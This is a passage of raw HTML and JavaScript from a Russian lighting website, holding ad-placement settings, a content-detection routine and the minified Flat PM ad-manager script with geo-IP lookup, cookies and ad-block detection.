blockSettingArray[cou1]["setting_type"] = 7; 
blockSettingArray[cou1]["rb_under"] = 151542; 
blockSettingArray[cou1]["elementCss"] = "center"; 
blockSettingArray[cou1]["elementPlace"] = 3600; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["showNoElement"] = 0;
blockSettingArray[cou1]["id"] = '901'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"258211\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 7; 
blockSettingArray[cou1]["rb_under"] = 903819; 
blockSettingArray[cou1]["elementCss"] = "center"; 
blockSettingArray[cou1]["elementPlace"] = 4800; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["showNoElement"] = 0;
blockSettingArray[cou1]["id"] = '902'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"258212\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 7; 
blockSettingArray[cou1]["rb_under"] = 554152; 
blockSettingArray[cou1]["elementCss"] = "center"; 
blockSettingArray[cou1]["elementPlace"] = 6000; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["showNoElement"] = 0;
blockSettingArray[cou1]["id"] = '903'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"258207\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 7; 
blockSettingArray[cou1]["rb_under"] = 593044; 
blockSettingArray[cou1]["elementCss"] = "center"; 
blockSettingArray[cou1]["elementPlace"] = 7200; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["showNoElement"] = 0;
blockSettingArray[cou1]["id"] = '904'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"259211\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 2; 
blockSettingArray[cou1]["rb_under"] = 146180; 
blockSettingArray[cou1]["elementCss"] = "center"; 
blockSettingArray[cou1]["element"] = "p"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["firstPlace"] = "21"; 
blockSettingArray[cou1]["elementCount"] = "10"; 
blockSettingArray[cou1]["elementStep"] = "5"; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["showNoElement"] = 0;
blockSettingArray[cou1]["id"] = '905'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"258213\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 4; 
blockSettingArray[cou1]["rb_under"] = 333327; 
blockSettingArray[cou1]["elementCss"] = "center"; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["showNoElement"] = 0;
blockSettingArray[cou1]["id"] = '906'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"258214\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 4; 
blockSettingArray[cou1]["rb_under"] = 422146; 
blockSettingArray[cou1]["elementCss"] = "center"; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["showNoElement"] = 0;
blockSettingArray[cou1]["id"] = '907'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"258215\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 3; 
blockSettingArray[cou1]["rb_under"] = 645523; 
blockSettingArray[cou1]["elementCss"] = "center"; 
blockSettingArray[cou1]["element"] = "p"; 
blockSettingArray[cou1]["directElement"] = ".b-related"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 1; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["showNoElement"] = 0;
blockSettingArray[cou1]["id"] = '908'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"258219\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 4; 
blockSettingArray[cou1]["rb_under"] = 823406; 
blockSettingArray[cou1]["elementCss"] = "default"; 
cou1++;
console.log("bsa-l: "+blockSettingArray.length);</script><script>if (typeof window.jsInputerLaunch === 'undefined') {
        window.jsInputerLaunch = -1;
    }
    if (typeof contentSearchCount === 'undefined') {
        var contentSearchCount = 0;
    }
    if (typeof launchAsyncFunctionLauncher === "undefined") {
        function launchAsyncFunctionLauncher() {
            if (typeof RFWP_BlockInserting === "function") {
                RFWP_BlockInserting.launch(blockSettingArray);
            } else {
                setTimeout(function () {
                    launchAsyncFunctionLauncher();
                }, 100)
            }
        }
    }
    if (typeof launchGatherContentBlock === "undefined") {
        function launchGatherContentBlock() {
            if (typeof gatherContentBlock !== "undefined" && typeof gatherContentBlock === "function") {
                gatherContentBlock();
            } else {
                setTimeout(function () {
                    launchGatherContentBlock();
                }, 100)
            }
        }
    }
    function contentMonitoring() {
        if (typeof window.jsInputerLaunch==='undefined'||(typeof window.jsInputerLaunch!=='undefined'&&window.jsInputerLaunch==-1)) {
            let possibleClasses = ['.taxonomy-description','.entry-content','.post-wrap','.post-body','#blog-entries','.content','.archive-posts__item-text','.single-company_wrapper','.posts-container','.content-area','.post-listing','.td-category-description','.jeg_posts_wrap'];
            let deniedClasses = ['.percentPointerClass','.addedInserting','#toc_container'];
            let deniedString = "";
            let contentSelector = '.entry-content';
            let contentsCheck = null;
            if (contentSelector) {
                contentsCheck = document.querySelectorAll(contentSelector);
            }

            if (block_classes && block_classes.length > 0) {
                for (var i = 0; i < block_classes.length; i++) {
                    if (block_classes[i]) {
                        deniedClasses.push('.' + block_classes[i]);
                    }
                }
            }

            if (deniedClasses&&deniedClasses.length > 0) {
                for (let i = 0; i < deniedClasses.length; i++) {
                    deniedString += ":not("+deniedClasses[i]+")";
                }
            }
            
            if (!contentsCheck || !contentsCheck.length) {
                for (let i = 0; i < possibleClasses.length; i++) {
                    contentsCheck = document.querySelectorAll(possibleClasses[i]+deniedString);
                    if (contentsCheck.length > 0) {
                        break;
                    }
                }
            }
            if (!contentsCheck || !contentsCheck.length) {
                contentsCheck = document.querySelectorAll('[itemprop=articleBody]');
            }
            if (contentsCheck && contentsCheck.length > 0) {
                contentsCheck.forEach((contentCheck) => {
                    console.log('content is here');
                    let contentPointerCheck = contentCheck.querySelector('.content_pointer_class');
                    let cpSpan
                    if (contentPointerCheck && contentCheck.contains(contentPointerCheck)) {
                        cpSpan = contentPointerCheck;
                    } else {
                        if (contentPointerCheck) {
                            contentPointerCheck.parentNode.removeChild(contentPointerCheck);
                        }
                        cpSpan = document.createElement('SPAN');                    
                    }
                    cpSpan.classList.add('content_pointer_class');
                    cpSpan.classList.add('no-content');
                    cpSpan.setAttribute('data-content-length', '0');
                    cpSpan.setAttribute('data-accepted-blocks', '');
                    cpSpan.setAttribute('data-rejected-blocks', '');
                    window.jsInputerLaunch = 10;
                    
                    if (!cpSpan.parentNode) contentCheck.prepend(cpSpan);
                });
                
                launchAsyncFunctionLauncher();
                launchGatherContentBlock();
            } else {
                console.log('contentMonitoring try');
                if (document.readyState === "complete") contentSearchCount++;
                if (contentSearchCount < 20) {
                    setTimeout(function () {
                        contentMonitoring();
                    }, 200);
                } else {
                    contentsCheck = document.querySelector("body"+deniedString+" div"+deniedString);
                    if (contentsCheck) {
                        console.log('content is here hard');
                        let cpSpan = document.createElement('SPAN');
                        cpSpan.classList.add('content_pointer_class');
                        cpSpan.classList.add('no-content');
                        cpSpan.classList.add('hard-content');
                        cpSpan.setAttribute('data-content-length', '0');
                        cpSpan.setAttribute('data-accepted-blocks', '896,897,898,899,900,901,902,903,904,905,906,907,908');
                        cpSpan.setAttribute('data-rejected-blocks', '0');
                        window.jsInputerLaunch = 10;
                        
                        contentsCheck.prepend(cpSpan);
                        launchAsyncFunctionLauncher();
                    }   
                }
            }
        } else {
            console.log('jsInputerLaunch is here');
            launchGatherContentBlock();
        }
    }
    contentMonitoring();</script><div class="astm-search-menu-wrapper is-menu-wrapper"><div><span class=" astm-search-menu is-menu full-width-menu"><a href="#" role="button" aria-label="Search Icon Link"><svg width="20" height="20" class="search-icon" role="img" viewBox="2 9 20 5" focusable="false" aria-label="Search"> <path class="search-icon-path" d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></a><form class="is-search-form is-form-style is-form-style-1 is-form-id-3402 " action="https://lampaexpert.ru/" method="get" role="search" ><label for="is-search-input-3402"><span class="is-screen-reader-text">Search for:</span><input type="search" id="is-search-input-3402" name="s" value="" class="is-search-input" placeholder="Что ищем?" autocomplete=off/></label><input type="submit" value="Искать" class="is-search-submit"/></form><div class="search-close"></div></span></div></div><style type="text/css" media="screen">.is-menu path.search-icon-path{fill:#000}body .popup-search-close:after,body .search-close:after{border-color:#000}body .popup-search-close:before,body .search-close:before{border-color:#000}</style><style type="text/css">.is-form-id-3402 .is-search-submit:focus,.is-form-id-3402 .is-search-submit:hover,.is-form-id-3402 .is-search-submit,.is-form-id-3402 .is-search-icon{color:#000000!important;background-color:#f4e622!important}.is-form-id-3402 .is-search-submit path{fill:#000000!important}</style><script data-noptimize="" data-wpfc-render="false">window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"false","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/lampaexpert.ru\/wp-admin\/admin-ajax.php","ip_to_block":"https:\/\/lampaexpert.ru\/ip.html","get_ip":"https:\/\/lampaexpert.ru\/wp-content\/plugins\/flatpm-wp\/ip.php","speed":"300","overlay":"false","locale":"ru","key":"U2R1elQ1TzNENElVcTF6","role":"not_logged_in"};</script>  <noscript data-noptimize id="fpm_modul"><style>html{max-width:100vw}.fpm-async:not([data-fpm-type="outgoing"])+.fpm-async:not([data-fpm-type="outgoing"]){display:none}[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:0;right:0;width:34px;height:34px;background:#7ca1d1;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}.fpm-cross:after,.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#fff;transform-origin:center;transform:rotate(45deg);margin:auto}.fpm-cross:before{transform:rotate(-45deg)}.fpm-cross:hover:after{transform:rotate(225deg)}.fpm-cross:hover:before{transform:rotate(135deg)}.fpm-timer{position:absolute;top:0;right:0;padding:0 15px;color:#fff;background:#7ca1d1;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}.fpm-timer span{font-size:16px;font-weight:600}[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#fff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}[data-fpm-type="outgoing"]:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}[data-fpm-type="outgoing"].fpm-show:after{pointer-events:none}[data-fpm-type="outgoing"] *{max-width:none}[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}[data-fpm-type="outgoing"].fpm-show.left-center,[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}[data-fpm-type="outgoing"].fpm-show.top-center,[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}[data-fpm-type="outgoing"].fpm-show.left-top,[data-fpm-type="outgoing"].fpm-show.right-top,[data-fpm-type="outgoing"].fpm-show.left-bottom,[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0);backdrop-filter:blur(0)}[data-fpm-type="outgoing"].center.fpm-show~.fpm-overlay{opacity:1;pointer-events:all}.fpm-fixed{position:fixed;z-index:50}.fpm-stop{position:relative;z-index:50}.fpm-preroll{position:relative;overflow:hidden;display:block}.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}.fpm-preroll_flex.fpm-show{opacity:1}.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}.fpm-preroll_flex .fpm-timer,.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}.fpm-hoverroll{position:relative;overflow:hidden;display:block}.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}.fpm-preroll_item [id*="yandex_rtb_"],.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}.fpm-slider{display:grid}.fpm-slider>*{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}.fpm-slider>*.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}.fpm-slider>*.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}.fpm-slider>*.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}.fpm-slider>*:hover .fpm-timeline:after{animation:timeline-hover}.fpm-slider>*:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}.fpm-slider>*.fpm-show:after{pointer-events:none}@keyframes timeline{0%{width:0}100%{width:100%}}.fpm-interscroller-wrapper{position:relative;width:100%;max-width:100%;height:var(--height)}.fpm-interscroller{position:absolute;top:0;left:0;width:100%;height:100%;clip:rect(0,auto,auto,0);background:var(--background)}.fpm-interscroller+div{position:absolute;bottom:0;left:0;right:0;top:0;margin:auto;display:block;height:1px}.fpm-interscroller-inner{position:fixed;top:50%;transform:translate(0,-50%);max-width:100%;display:flex;justify-content:center;align-items:center;width:var(--width)}.fpm-interscroller-inner>div{min-width:100px;min-height:100px}.fpm-interscroller-text{position:absolute;text-align:center;padding:10px;background:var(--background);color:var(--color);font-size:14px;z-index:1;line-height:1.4}.fpm-interscroller-text.top{top:0;left:0;right:0}.fpm-interscroller-text.bottom{bottom:0;left:0;right:0}</style></noscript>  <script data-noptimize="" data-wpfc-render="false">fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(e,t,r){try{r=r||"true",r="true"===r;var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(t){if(e.includes(t))return void(n=!0)});var o=[];if(n){if(!t)return[];for(var l=document.evaluate(t,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),s=0,a=l.snapshotLength;s<a;s++)o.push(l.snapshotItem(s))}else o=Array.from(document.querySelectorAll(e));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(t){return fpm_user.debug&&console.log(t),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ipv6Normalize=function(e){e=e.toLowerCase();var t=e.split(/\:\:/g);if(2<t.length)return!1;var r=[];if(1===t.length){if(r=e.split(/\:/g),8!==r.length)return!1;}else if(2===t.length){var o=t[0],n=t[1],l=o.split(/\:/g),s=n.split(/\:/g);for(var a in l)r[a]=l[a];for(var a=s.length;0<a;--a)r[7-(s.length-a)]=s[a-1]}for(var a=0;8>a;++a)void 0===r[a]&&(r[a]="0000"),r[a]=fpm_ipv6LeftPad(r[a],"0",4);return r.join(":")},window.fpm_ipv6LeftPad=function(e,t,r){var n=t.repeat(r);return e.length<n.length&&(e=n.substring(0,n.length-e.length)+e),e},window.fpm_ipToInt=function(e){var t=[];return e.includes(":")?(fpm_ipv6Normalize(e).split(":").forEach(function(e){t.push(parseInt(e,16).toString(2).padStart(16,"0"))}),"function"==typeof window.BigInt&&BigInt(t.join(""),2)):(e.split(".").forEach(function(e){t.push(e.padStart(3,"0"))}),parseInt(t.join("")))},window.fpm_request_ip_api=function(){var e=new Promise(function(e){var t=new XMLHttpRequest;t.onreadystatechange=function(){t.readyState==XMLHttpRequest.DONE&&e(t.responseText)},t.open("GET","https://pro.ip-api.com/json/?key="+atob(fpm_settings.key)+"&lang="+fpm_settings.locale,!0),t.send()}),t=new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.ip_to_block,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.ip_to_block,!0),r.send()});Promise.all([e,t]).then(function(e){var t=JSON.parse(e[0]),r=e[1].split("\n").filter(Boolean);fpm_body.classList.remove("fpm_geo"),fpm_user.ccode=t.countryCode.toLowerCase(),fpm_user.country=t.country.toLowerCase(),fpm_user.city=t.city.toLowerCase(),fpm_user.isp=t.isp.toLowerCase(),fpm_setCookie("fpm_ccode",fpm_user.ccode),fpm_setCookie("fpm_country",fpm_user.country),fpm_setCookie("fpm_city",fpm_user.city),fpm_setCookie("fpm_isp",fpm_user.isp),fpm_user.ip="true",0<r.length?new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.get_ip,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.get_ip,!0),r.send()}).then(function(e){e=fpm_ipToInt(e),r.find(function(t){if(t.includes("-")){var r=t.split("-"),n=fpm_ipToInt(r[0].trim()),i=fpm_ipToInt(r[1].trim());if(e<=i&&n<=e)return fpm_user.ip="false",!0}else if(fpm_ipToInt(t.trim())==e)return fpm_user.ip="false",!0;return!1}),fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api")}):(fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api"))})},window.fpm_on=function(e,t,r,n,i){i=i||!1,e.addEventListener(t,function(i){for(var e=i.target;e&&e!==this;)e.matches(r)&&n.call(e,i),e=e.parentNode},{once:i})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var i=[];if(!e)return i;for(i.push(e),e=e[n];e&&(i.push(e),!e.matches(t));){if(r&&!e.matches(r)){e=e[n];continue}e=e[n]}return i},window.fpm_findSelector=function(e,t){e=e||[];var r=[];return t?(e.forEach(function(e){e.matches(t)&&r.push(e);var n=e.querySelectorAll(t);n&&0<n.length&&(r=r.concat([...n]))}),r):r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n=[];for(r in e)if(e.hasOwnProperty(r)){var i=t?t+"["+r+"]":r,o=e[r];n.push(null!==o&&"object"==typeof o?flatPM_serialize(o,i):encodeURIComponent(i)+"="+encodeURIComponent(o))}return n.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,t,r){function n(){if(null==a){for(var e=getComputedStyle(o,""),r="",n=0;n<e.length;n++)(0==e[n].indexOf("overflow")||0==e[n].indexOf("padding")||0==e[n].indexOf("border")||0==e[n].indexOf("outline")||0==e[n].indexOf("box-shadow")||0==e[n].indexOf("background"))&&(r+=e[n]+": "+e.getPropertyValue(e[n])+"; ");a=document.createElement("div"),a.style.cssText=r+" box-sizing: border-box; width: "+o.offsetWidth+"px;",o.insertBefore(a,o.firstChild);for(var p=o.childNodes.length,n=1;n<p;n++)a.appendChild(o.childNodes[1]);o.style.padding="0",o.style.border="0"}o.style.height=a.getBoundingClientRect().height+"px";var l=o.getBoundingClientRect(),c=Math.round(l.top+a.getBoundingClientRect().height-t.getBoundingClientRect().bottom);0>=l.top-d?l.top-d<=c?(a.className=fpm_attr.stop,a.style.top=-c+"px"):(a.className=fpm_attr.fixed,a.style.top=d+"px"):(a.className="",a.style.top=""),window.addEventListener("resize",function(){o.children[0].style.width=getComputedStyle(o,"").width},!1)}r=r||0;var o=e,a=null,d=r;window.addEventListener("scroll",n,!1),fpm_body.addEventListener("scroll",n,!1),n()},window.fpm_addDays=function(e,r){var n,i=1e3*(60*e.getTimezoneOffset()),o=e.getTime(),l=new Date;if(o+=86400000*r,l.setTime(o),n=1e3*(60*l.getTimezoneOffset()),i!=n){var s=n-i;o+=s,l.setTime(o)}return l},window.fpm_adbDetect=function(){var r=document.createElement("div");r.id="yandex_rtb_",r.classList.add("adsbygoogle"),r.setAttribute("data-tag","flat_pm"),r.style="position:absolute;left:-9999px;top:-9999px",r.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",r);var n=document.querySelector("#yandex_rtb_.adsbygoogle[data-tag=\"flat_pm\"]");if(!n)return!0;var e=n.currentStyle||window.getComputedStyle(n,"");return e=parseInt(e.height),r.remove(),!!(isNaN(e)||0==e)},window.fpm_setCookie=function(e,t,r){r=r||{path:"/"};var n=r.expires;if("number"==typeof n&&n){var i=new Date;i.setTime(i.getTime()+1e3*n),n=r.expires=i}n&&n.toUTCString&&(r.expires=n.toUTCString()),t=encodeURIComponent(t);var o=e+"="+t;for(var l in r){o+="; "+l;var s=r[l];!0!==s&&(o+="="+s)}document.cookie=o},window.fpm_getCookie=function(e){var t=document.cookie.split("; ").reduce(function(t,r){var n=r.split("=");return n[0]===e?decodeURIComponent(n[1]):t},"");return""==t?void 0:t},window.flatPM_testCookie=function(){try{return localStorage.setItem("test_56445","test_56445"),localStorage.removeItem("test_56445"),!0}catch(t){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){var t=Object.keys(e);return t[Math.floor(Math.random()*t.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href,e=flatPM_sanitizeUrlParams(e);var r=e?e.split("?")[1]:window.location.search.slice(1);if(r){r=r.split("#")[0];for(var n=r.split("&"),o=0;o<n.length;o++){var l=n[o].split("="),s=l[0],a="undefined"==typeof l[1]||l[1];if(s=s.toLowerCase(),"string"==typeof a&&(a=a.toLowerCase()),s.match(/\[(\d+)?\]$/)){var d=s.replace(/\[(\d+)?\]/,"");if(t[d]||(t[d]=[]),s.match(/\[\d+\]$/)){var p=/\[(\d+)\]/.exec(s)[1];t[d][p]=a}else t[d].push(a)}else t[s]?t[s]&&"string"==typeof t[s]?(t[s]=[t[s]],t[s].push(a)):t[s].push(a):t[s]=a}}return t},window.fpm_dynamicInterval=function(e,t,r,n,i){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",i++,i>=n&&(i=0),t=r[i],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,i)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1);window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_base64test=/^([0-9a-zA-Z+/]{4})*(([0-9a-zA-Z+/]{2}==)|([0-9a-zA-Z+/]{3}=))?$/,window.fpm_then={ip_api:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new 